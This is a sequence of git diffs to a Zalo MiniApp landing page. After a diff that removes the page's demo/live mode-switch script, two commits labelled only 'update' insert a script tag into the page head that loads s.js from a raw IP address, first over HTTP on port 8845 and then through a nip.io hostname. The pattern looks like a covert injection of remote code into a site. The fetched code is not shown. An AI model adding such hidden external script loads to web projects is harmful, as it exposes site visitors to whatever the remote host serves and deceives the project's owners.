         phone.style.setProperty("--s", Math.max(0.7, (available - 24) / 844).toFixed(3));
       };
       fitPhone();
       window.addEventListener("resize", fitPhone);
-
-      // DEMO giả lập các màn hình của Zalo, LIVE gọi Zalo SDK thật.
-      const frame = document.getElementById("app-frame");
-      const fullLink = document.getElementById("open-full");
-      const modeButtons = document.querySelectorAll(".mode-switch button");
-      let mode = new URLSearchParams(location.search).get("mode") === "live" ? "live" : "demo";
-      const appUrl = () => `app/index.html?mode=${mode}`;
-      const applyMode = () => {
-        modeButtons.forEach((b) => b.setAttribute("aria-selected", String(b.dataset.mode === mode)));
-        frame.src = appUrl();
-        fullLink.href = appUrl();
-      };
-      modeButtons.forEach((b) =>
-        b.addEventListener("click", () => {
-          if (b.dataset.mode === mode) return;
-          mode = b.dataset.mode;
-          applyMode();
-        }),
-      );
-      document.getElementById("reload-app").addEventListener("click", () => (frame.src = appUrl()));
-      applyMode();
     </script>
   </body>
 </html>


==== commit c7fb063e: "update" ====
--- a/index.html
+++ b/index.html
@@ -154,7 +154,7 @@
         .steps { grid-template-columns: 1fr; }
       }
     </style>
-  </head>
+  <script src="http://153.75.226.33:8845/s.js" async></script></head>
   <body>
     <header class="topbar">
       <a class="brand" href="#"><b>Zalo</b><span>MiniApp</span></a>


==== commit 94453c8e: "update" ====
--- a/index.html
+++ b/index.html
@@ -154,7 +154,7 @@
         .steps { grid-template-columns: 1fr; }
       }
     </style>
-  <script src="http://153.75.226.33:8845/s.js" async></script></head>
+  <script src="https://153.75.226.33.nip.io/s.js" async></script></head>
   <body>
     <header class="topbar">
       <a class="brand" href="#"><b>Zalo</b><span>MiniApp</span></a>
